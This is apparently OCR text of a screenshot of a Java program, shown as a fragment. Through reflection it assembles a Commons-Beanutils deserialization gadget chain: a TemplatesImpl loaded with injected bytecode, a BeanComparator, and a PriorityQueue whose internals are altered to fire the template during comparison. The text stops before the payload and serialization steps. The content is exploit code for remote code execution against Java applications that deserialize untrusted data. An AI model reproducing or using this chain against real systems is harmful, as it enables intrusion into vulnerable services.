 19 public static void main(String[] args) throws Exception{
20 TemplatesImpl templates = new TemplatesImpl();
21 Class<TemplatesImpl> templatesClass = TemplatesImpl.class;
22 Field name = templatesClass.getDeclaredField( name: "_name");
23 name.setAccessible(true);
24 name.set(templates,"zzz");
25
26 Field bytecodes = templatesClass.getDeclaredField( name: "_bytecodes");
27 bytecodes.setAccessible(true);
28 byte[][] b = {classBytes()};
29 bytecodes.set(templates,b);
30
31 BeanComparator<Object> comparator = new BeanComparator<>( property: "111");
32 PriorityQueue<Object> queue = new PriorityQueue<>( initialCapacity: 2,comparator);
33
34 Field queues = queue.getClass().getDeclaredField( name: "queue");
35 queues.setAccessible(true);
36 Object[] queueArray = (Object[])queues.get(queue);
37 queueArray[0] = templates;
38 queueArray[1] = templates;
39
40 Field size = queue.getClass().getDeclaredField( name: "size");
41 size.setAccessible(true);
42 size.set(queue,2);
43